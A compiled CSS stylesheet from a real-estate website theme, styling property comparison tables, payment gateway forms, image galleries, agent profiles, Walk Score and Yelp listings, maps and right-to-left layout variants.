.widget-properties-compare {
  overflow-x: auto;
}
/* line 1996, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables {
  color: #2c394c;
  border: none;
  border-collapse: separate;
  border-spacing: 30px 0;
}
/* line 2001, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr {
  background: #fff;
}
/* line 2003, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr:nth-child(2n) {
  background: #f8f8f8;
}
/* line 2006, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr li {
  list-style: inside none disc;
}
/* line 2009, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > th,
.widget-properties-compare .compare-tables tr > td {
  max-width: 270px;
  padding: 9px 15px;
  vertical-align: middle;
  border: none;
  -webkit-box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.2);
}
/* line 2017, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > th {
  background: #2c394c;
  vertical-align: top;
  padding: 15px;
}
/* line 2021, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > th:first-child {
  background: #f8f8f8;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 2025, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > th a {
  color: #fff;
}
/* line 2027, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > th a:hover, .widget-properties-compare .compare-tables tr > th a:active {
  color: #009cff;
}
/* line 2033, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > td:first-child {
  font-weight: 700;
  min-width: 170px;
}
/* line 2039, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .entry-title {
  font-size: 16px;
  margin: 10px 0 5px;
}
/* line 2043, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .property-box-price {
  font-size: 24px;
  letter-spacing: -1px;
  word-spacing: -1px;
  line-height: 1.1;
}
/* line 2050, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables th:hover .thumb .apus-remove-compare,
.widget-properties-compare .compare-tables th:hover .thumb:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 2055, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .thumb {
  position: relative;
  width: 240px;
}
/* line 2058, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .thumb:before {
  content: '';
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 2068, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .thumb .apus-remove-compare {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
  width: 40px;
  height: 40px;
  line-height: 43px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  text-align: center;
  background: #fff;
  color: #2c394c;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 2083, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .thumb .apus-remove-compare:hover, .widget-properties-compare .compare-tables .thumb .apus-remove-compare:active {
  color: red;
  background: #fff;
}
/* line 2089, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .no {
  color: #f65b47;
}
/* line 2092, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .yes {
  color: #54b551;
}

/* line 2097, ../sass/template/_property.scss */
.agents-container {
  margin: 0 0 20px;
}
/* line 2099, ../sass/template/_property.scss */
.agents-container:last-child {
  margin: 0;
}

/* line 2106, ../sass/template/_property.scss */
.gateway {
  background: #fff;
  margin-bottom: 25px;
}
/* line 2109, ../sass/template/_property.scss */
.gateway .gateway-header {
  cursor: pointer;
  margin: 0;
  padding: 10px 30px;
  font-size: 20px;
  color: #fff;
  background: #2c394c;
}
/* line 2116, ../sass/template/_property.scss */
.gateway .gateway-header #gateway-wire-transfer {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .gateway .gateway-header #gateway-wire-transfer {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 2120, ../sass/template/_property.scss */
.gateway .gateway-content {
  padding: 30px;
  display: none;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #2c394c;
}
/* line 2127, ../sass/template/_property.scss */
.gateway .gateway-paypal-credit-card-expires {
  overflow: hidden;
}
/* line 2129, ../sass/template/_property.scss */
.gateway .gateway-paypal-credit-card-expires label {
  display: block;
}
/* line 2132, ../sass/template/_property.scss */
.gateway .gateway-paypal-credit-card-expires .form-control {
  margin: 0 0 15px;
}
@media (min-width: 768px) {
  /* line 2136, ../sass/template/_property.scss */
  .gateway .gateway-paypal-credit-card-expires .form-control {
    float: left;
    width: 48%;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .gateway .gateway-paypal-credit-card-expires .form-control {
    float: right;
  }
  /* line 2139, ../sass/template/_property.scss */
  .gateway .gateway-paypal-credit-card-expires .form-control + .form-control {
    float: right;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .gateway .gateway-paypal-credit-card-expires .form-control + .form-control {
    float: left;
  }
}

/* line 2148, ../sass/template/_property.scss */
.submission-payment .payment-info {
  color: #54b551;
  font-size: 24px;
  margin: 0 0 20px;
}
/* line 2153, ../sass/template/_property.scss */
.submission-payment .wire-transfer-info {
  margin-bottom: 15px;
}
@media (min-width: 1024px) {
  /* line 2157, ../sass/template/_property.scss */
  .submission-payment .wire-transfer {
    overflow: hidden;
    padding: 0 15px;
  }
  /* line 2160, ../sass/template/_property.scss */
  .submission-payment .wire-transfer > div {
    width: 50%;
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .submission-payment .wire-transfer > div {
    float: right;
  }
}
/* line 2167, ../sass/template/_property.scss */
.submission-payment .submission-payment-back a {
  font-weight: 700;
  font-size: 20px;
}

/* line 2173, ../sass/template/_property.scss */
.change-password-form,
.widget-property-favorite {
  padding: 30px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  background: #fff;
}

/* line 2181, ../sass/template/_property.scss */
.property-favorite > a {
  position: relative;
}
/* line 2182, ../sass/template/_property.scss */
.property-favorite > a.apus-favorite-added {
  color: #009cff;
}
/* line 2187, ../sass/template/_property.scss */
.property-favorite > a.loading:before {
  background: url("../images/loading.gif") no-repeat scroll center center/50px auto rgba(255, 255, 255, 0.8);
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  position: absolute;
}

/* line 2200, ../sass/template/_property.scss */
.property-box-compare .added {
  color: #009cff !important;
}
/* line 2203, ../sass/template/_property.scss */
.property-box-compare > a {
  position: relative;
}
/* line 2206, ../sass/template/_property.scss */
.property-box-compare > a.loading:before {
  background: url("../images/loading.gif") no-repeat scroll center center/50px auto rgba(255, 255, 255, 0.8);
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  position: absolute;
}

@media (min-width: 992px) {
  /* line 2219, ../sass/template/_property.scss */
  .sticky-v-wrapper {
    margin-left: -15px;
    margin-right: -15px;
  }
  /* line 2222, ../sass/template/_property.scss */
  .sticky-v-wrapper [class*="apus-col"] {
    padding-right: 15px;
    padding-left: 15px;
    display: inline-block;
    vertical-align: top;
  }
  /* line 2228, ../sass/template/_property.scss */
  .sticky-v-wrapper .sticky-this {
    z-index: 1;
  }

  /* line 2232, ../sass/template/_property.scss */
  .apus-col-8 {
    width: 66%;
  }

  /* line 2235, ../sass/template/_property.scss */
  .apus-col-4 {
    width: 33.3333%;
  }
}
/* line 2240, ../sass/template/_property.scss */
.single-property {
  background: #f8f8f8;
}
/* line 2242, ../sass/template/_property.scss */
.single-property ul.custom-field-file_list, .single-property ul.custom-field-multilist {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 2246, ../sass/template/_property.scss */
.single-property ul.custom-field-file_list li, .single-property ul.custom-field-multilist li {
  display: inline-block;
  margin: 10px 10px 10px 0;
}
/* line 2249, ../sass/template/_property.scss */
.single-property ul.custom-field-file_list li:last-child, .single-property ul.custom-field-multilist li:last-child {
  margin-right: 0;
}

/* line 2257, ../sass/template/_property.scss */
.property-gallery-preview .owl-stage-outer:before {
  content: '';
  background-image: -webkit-linear-gradient(top, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.85) 100%);
  background-image: -o-linear-gradient(top, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.85) 100%);
  background-image: linear-gradient(to bottom, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.85) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#002C394C', endColorstr='#D92C394C', GradientType=0);
  position: absolute;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100px;
}
/* line 2268, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls {
  position: static;
  -webkit-transform: inherit;
  -moz-transform: inherit;
  -ms-transform: inherit;
  -o-transform: inherit;
  transform: inherit;
}
/* line 2271, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-prev,
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
  font-size: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  left: 10px;
  overflow: hidden;
}
/* line 2280, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-prev > span,
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next > span {
  background: #626d7b;
  color: #fff;
  margin: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  font-size: 16px;
}
/* line 2291, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-prev > span:hover,
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next > span:hover {
  color: #fff;
  background: #57606d;
}
/* line 2295, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-prev > span:before,
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e904";
}
/* line 2300, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: 10px;
}
/* line 2304, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e905";
}
/* line 2310, ../sass/template/_property.scss */
.property-gallery-preview .owl-controls .owl-dots {
  position: absolute;
  bottom: 15px;
  left: 0;
  width: 100%;
  z-index: 9;
}
/* line 2316, ../sass/template/_property.scss */
.property-gallery-preview .owl-controls .owl-dots .owl-dot {
  background: transparent;
  border: 2px solid #fff;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0 4px;
}
/* line 2322, ../sass/template/_property.scss */
.property-gallery-preview .owl-controls .owl-dots .owl-dot span {
  background: transparent !important;
}
/* line 2325, ../sass/template/_property.scss */
.property-gallery-preview .owl-controls .owl-dots .owl-dot.active {
  border-color: #009cff;
  background: #009cff;
}

/* line 2333, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-prev,
.gallery-v1-wrapper .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
  font-size: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  left: 10px;
  overflow: hidden;
}
/* line 2342, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-prev > span,
.gallery-v1-wrapper .owl-nav .owl-next > span {
  background: #626d7b;
  color: #fff;
  margin: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  font-size: 16px;
}
/* line 2353, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-prev > span:hover,
.gallery-v1-wrapper .owl-nav .owl-next > span:hover {
  color: #fff;
  background: #57606d;
}
/* line 2357, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-prev > span:before,
.gallery-v1-wrapper .owl-nav .owl-next > span:before {
  content: "\e904";
}
/* line 2362, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-next {
  left: inherit;
  right: 10px;
}
/* line 2366, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-next > span:before {
  content: "\e905";
}

/* line 2372, ../sass/template/_property.scss */
.property-gallery-index {
  margin: 1px 0 0;
}
/* line 2375, ../sass/template/_property.scss */
.property-gallery-index .thumb-link a {
  position: relative;
  display: block;
}
/* line 2378, ../sass/template/_property.scss */
.property-gallery-index .thumb-link a:before {
  background: rgba(44, 57, 76, 0.4);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* line 2390, ../sass/template/_property.scss */
.property-gallery-index .thumb-link:hover a:before, .property-gallery-index .thumb-link.active a:before {
  background: transparent;
}

/* line 2396, ../sass/template/_property.scss */
.detail-property {
  margin-bottom: 30px;
}
/* line 2398, ../sass/template/_property.scss */
.detail-property .entry-header {
  margin: 0 0 18px;
}
/* line 2400, ../sass/template/_property.scss */
.detail-property .entry-header .entry-title {
  font-size: 36px;
  margin: 0;
}
/* line 2404, ../sass/template/_property.scss */
.detail-property .entry-header .address {
  font-size: 14px;
  color: #797979;
}
/* line 2407, ../sass/template/_property.scss */
.detail-property .entry-header .address a {
  color: #797979;
}
/* line 2409, ../sass/template/_property.scss */
.detail-property .entry-header .address a:hover, .detail-property .entry-header .address a:active {
  color: #009cff;
}
/* line 2414, ../sass/template/_property.scss */
.detail-property .entry-header .price {
  font-size: 36px;
  font-weight: 700;
  letter-spacing: -1px;
  word-spacing: -6px;
  line-height: 1.4;
}

/* line 2424, ../sass/template/_property.scss */
.header-right .share-box,
.header-right [class*="apus-favorite"] {
  padding: 0 8px;
}
/* line 2427, ../sass/template/_property.scss */
.header-right .share-box > .hidden,
.header-right [class*="apus-favorite"] > .hidden {
  display: inline-block !important;
  visibility: visible !important;
}
/* line 2431, ../sass/template/_property.scss */
.header-right .share-box i,
.header-right [class*="apus-favorite"] i {
  font-size: 18px;
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .header-right .share-box i, .rtl
.header-right [class*="apus-favorite"] i {
  margin-left: 5px;
  margin-right: inherit;
}

/* line 2438, ../sass/template/_property.scss */
.property-similar-properties > h3 {
  font-size: 24px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin: 0 0 15px;
}

/* line 2446, ../sass/template/_property.scss */
.property-content > .property-section {
  padding: 30px 40px;
  margin: 0 0 30px;
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  color: #2c394c;
}
/* line 2452, ../sass/template/_property.scss */
.property-content > .property-section > h3 {
  font-size: 24px;
  text-transform: uppercase;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0 0 15px;
}
/* line 2458, ../sass/template/_property.scss */
.property-content > .property-section.property-amenities, .property-content > .property-section.property-overview {
  padding-bottom: 18px;
}

/* line 2463, ../sass/template/_property.scss */
.property-section-heading {
  overflow: hidden;
  margin: 0 0 20px;
}
/* line 2466, ../sass/template/_property.scss */
.property-section-heading > h3 {
  font-size: 24px;
  text-transform: uppercase;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0;
  display: inline-block;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-section-heading > h3 {
  float: right;
}
/* line 2474, ../sass/template/_property.scss */
.property-section-heading .walkscore-logo {
  float: right;
  margin-top: 5px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-section-heading .walkscore-logo {
  float: left;
}
/* line 2478, ../sass/template/_property.scss */
.property-section-heading .yelp-logo {
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-section-heading .yelp-logo {
  float: left;
}
/* line 2480, ../sass/template/_property.scss */
.property-section-heading .yelp-logo span, .property-section-heading .yelp-logo img {
  display: inline-block;
  vertical-align: bottom;
}

/* line 2486, ../sass/template/_property.scss */
.walks-core-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 2490, ../sass/template/_property.scss */
.walks-core-list li {
  background: #f8f8f8;
  margin-bottom: 10px;
  padding: 10px 15px;
  color: #797979;
}
/* line 2495, ../sass/template/_property.scss */
.walks-core-list li a {
  color: #797979;
}
/* line 2497, ../sass/template/_property.scss */
.walks-core-list li a:hover, .walks-core-list li a:active {
  color: #009cff;
}
/* line 2501, ../sass/template/_property.scss */
.walks-core-list li:last-child {
  margin: 0;
}
/* line 2505, ../sass/template/_property.scss */
.walks-core-list .walkscore-score {
  display: inline-block;
  background: #2c394c;
  padding: 9px 13px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  font-weight: 700;
  position: relative;
  color: #fff;
  min-width: 45px;
  text-align: center;
}
/* line 2515, ../sass/template/_property.scss */
.walks-core-list .walkscore-score:before {
  content: '';
  border-width: 4px;
  border-style: solid;
  border-color: transparent transparent transparent #2c394c;
  display: inline-block;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .walks-core-list .walkscore-score:before {
  right: 100%;
  left: auto;
}
/* line 2527, ../sass/template/_property.scss */
.walks-core-list .media-left, .walks-core-list .media > .pull-left {
  padding-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .walks-core-list .media-left, .rtl .walks-core-list .media > .pull-left {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 2530, ../sass/template/_property.scss */
.walks-core-list address {
  font-size: 14px;
  margin: 0;
}
/* line 2534, ../sass/template/_property.scss */
.walks-core-list .more-detail {
  color: #009cff;
  font-weight: 700;
  white-space: nowrap;
}
/* line 2538, ../sass/template/_property.scss */
.walks-core-list .more-detail:hover, .walks-core-list .more-detail:active {
  text-decoration: underline;
}

/* line 2545, ../sass/template/_property.scss */
.property-agents-wrapper > h4,
.property-agents-wrapper > h3 {
  font-size: 24px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin: 0 0 20px;
}
/* line 2553, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #e2e2e2;
}
/* line 2557, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small .agencies {
  display: none;
}
/* line 2561, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small-image {
  padding-right: 20px;
  float: left;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-agents-wrapper .agent-small-image {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-agents-wrapper .agent-small-image {
  float: right;
}
/* line 2564, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 80px;
}
/* line 2569, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small-content {
  overflow: hidden;
}
/* line 2572, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small-title {
  font-size: 20px;
  margin: 0 0 5px;
  text-transform: inherit;
}
/* line 2578, ../sass/template/_property.scss */
.property-agents-wrapper .agent-meta > div {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
/* line 2582, ../sass/template/_property.scss */
.property-agents-wrapper .agent-meta > div i {
  margin-right: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-agents-wrapper .agent-meta > div i {
  margin-left: 3px;
  margin-right: inherit;
}
/* line 2585, ../sass/template/_property.scss */
.property-agents-wrapper .agent-meta > div + div {
  margin-left: 28px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-agents-wrapper .agent-meta > div + div {
  margin-right: 28px;
  margin-left: inherit;
}
/* line 2590, ../sass/template/_property.scss */
.property-agents-wrapper .socials {
  margin-top: 4px;
}
/* line 2592, ../sass/template/_property.scss */
.property-agents-wrapper .socials a {
  display: inline-block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  text-align: center;
  color: #797979;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 2600, ../sass/template/_property.scss */
.property-agents-wrapper .socials a:hover, .property-agents-wrapper .socials a:active {
  color: #fff;
  background: #009cff;
}

/* line 2608, ../sass/template/_property.scss */
.contact-agent .form-control {
  padding: 12px 7px;
  border-width: 0 0 2px;
  border-color: #dddddd;
  font-size: 14px;
  color: #2c394c;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
/* line 2615, ../sass/template/_property.scss */
.contact-agent .form-control:focus {
  border-color: #888f99;
}
/* line 2619, ../sass/template/_property.scss */
.contact-agent textarea.form-control {
  height: 110px;
  resize: none;
}

/* line 2624, ../sass/template/_property.scss */
.columns-gap {
  margin: 0;
  padding: 0;
  list-style: none;
  -webkit-column-count: 3;
  /* Chrome, Safari, Opera */
  -moz-column-count: 3;
  /* Firefox */
  column-count: 3;
}
/* line 2631, ../sass/template/_property.scss */
.columns-gap span {
  font-weight: 700;
  text-transform: capitalize;
}
/* line 2635, ../sass/template/_property.scss */
.columns-gap li {
  margin-bottom: 12px;
}
/* line 2637, ../sass/template/_property.scss */
.columns-gap li:before {
  font-family: 'apushome';
  font-size: 14px;
  display: inline-block;
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .columns-gap li:before {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 2643, ../sass/template/_property.scss */
.columns-gap li.no {
  color: #888f99;
}
/* line 2645, ../sass/template/_property.scss */
.columns-gap li.no:before {
  content: "\e907";
}
/* line 2650, ../sass/template/_property.scss */
.columns-gap li.yes:before {
  content: "\e911";
  color: #54b551;
}

/* line 2658, ../sass/template/_property.scss */
.property-public-facilities .property-public-facility-title {
  font-weight: 700;
}
/* line 2661, ../sass/template/_property.scss */
.property-public-facilities .property-public-facility-wrapper {
  margin-bottom: 5px;
}

/* line 2666, ../sass/template/_property.scss */
.property-map-position .title {
  font-size: 24px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin: 0 0 20px;
}
/* line 2673, ../sass/template/_property.scss */
.property-map-position #single-property-map {
  height: 400px;
  width: 100%;
}
/* line 2677, ../sass/template/_property.scss */
.property-map-position .nav-tabs > li {
  border: none;
  margin: 0;
}
/* line 2680, ../sass/template/_property.scss */
.property-map-position .nav-tabs > li > a {
  border: none;
  margin: 0 1px;
  color: #fff;
  background: rgba(0, 0, 0, 0.5);
}
/* line 2686, ../sass/template/_property.scss */
.property-map-position .nav-tabs > li:focus, .property-map-position .nav-tabs > li.active {
  border: none;
}
/* line 2689, ../sass/template/_property.scss */
.property-map-position .nav-tabs > li:focus > a, .property-map-position .nav-tabs > li.active > a {
  border: none;
  color: #fff;
  background: rgba(0, 0, 0, 0.7);
}

/* line 2698, ../sass/template/_property.scss */
.valuation-item .valuation-label {
  font-weight: 700;
  color: #2c394c;
}

/* line 2703, ../sass/template/_property.scss */
.property-nearby_yelp {
  min-height: 400px;
  position: relative;
}
/* line 2706, ../sass/template/_property.scss */
.property-nearby_yelp.loading:before {
  content: '';
  background: url("../images/loading.gif") no-repeat scroll center center/80px auto rgba(255, 255, 255, 0.9);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

/* line 2716, ../sass/template/_property.scss */
.yelp-list {
  margin: 0 0 50px;
}

/* line 2720, ../sass/template/_property.scss */
.yelp-list-cat .yelp-cat-title {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 20px;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 2725, ../sass/template/_property.scss */
.yelp-list-cat .yelp-cat-title > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
/* line 2730, ../sass/template/_property.scss */
.yelp-list-cat .yelp-cat-title img {
  padding-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .yelp-list-cat .yelp-cat-title img {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 2735, ../sass/template/_property.scss */
.yelp-list-cat .media-title span {
  color: #888f99;
}
/* line 2739, ../sass/template/_property.scss */
.yelp-list-cat .yelp-list-sub {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 2743, ../sass/template/_property.scss */
.yelp-list-cat .yelp-list-sub li {
  font-size: 14px;
  margin: 0 0 10px;
}
@media (min-width: 1024px) {
  /* line 2747, ../sass/template/_property.scss */
  .yelp-list-cat .yelp-list-sub li .media-left {
    width: 70%;
  }
}
/* line 2751, ../sass/template/_property.scss */
.yelp-list-cat .yelp-list-sub li:last-child {
  margin: 0;
}
/* line 2756, ../sass/template/_property.scss */
.yelp-list-cat .rating-count {
  margin-left: 12px;
  min-width: 85px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .yelp-list-cat .rating-count {
  margin-right: 12px;
  margin-left: inherit;
}
/* line 2761, ../sass/template/_property.scss */
.yelp-list-cat .apus-ratings > * {
  display: inline-block;
  vertical-align: middle;
}

/* line 2769, ../sass/template/_property.scss */
.property-gallery.v1 {
  position: relative;
}
/* line 2771, ../sass/template/_property.scss */
.property-gallery.v1 .property-full-gallery {
  background: rgba(255, 255, 255, 0.5);
  padding: 10px 0;
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 0;
  z-index: 9;
}

/* line 2782, ../sass/template/_property.scss */
.tabs-gallery-map {
  position: relative;
  margin: 0 0 40px;
}
/* line 2786, ../sass/template/_property.scss */
.tabs-gallery-map .tab-content #single-tab-property-street-view-map,
.tabs-gallery-map .tab-content #tab-single-property-map {
  height: 790px !important;
}
/* line 2791, ../sass/template/_property.scss */
.tabs-gallery-map .nav-table {
  position: absolute;
  right: 20px;
  top: 30px;
  z-index: 9;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .tabs-gallery-map .nav-table {
  left: 20px;
  right: auto;
}

/* line 2798, ../sass/template/_property.scss */
.gallery-v1-wrapper {
  position: relative;
  padding: 0 0 12px;
}
/* line 2801, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-box-slider-wrapper {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 9;
  top: 41%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 2808, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-box-slider-wrapper .entry-title {
  font-size: 18px;
  margin: 0 0 18px;
}
/* line 2812, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-box-slider-wrapper .header-right {
  margin: 15px 0 0;
}
/* line 2815, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-box-slider-wrapper .property-box-slider-content .bottom-content {
  padding-bottom: 15px;
}
/* line 2821, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery > .container {
  padding-right: 65px;
  padding-left: 65px;
}
/* line 2825, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-prev, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next {
  width: 38px;
  height: 100px;
  line-height: 100px;
  font-size: 0;
  left: -50px;
  text-align: center;
  overflow: hidden;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 2833, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-prev > span, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next > span {
  width: 38px;
  height: 100px;
  line-height: 100px;
  position: absolute;
  top: 0;
  margin: 0;
  left: 0;
  background: #ffb900;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 2844, ../sass/template/_property.scss */
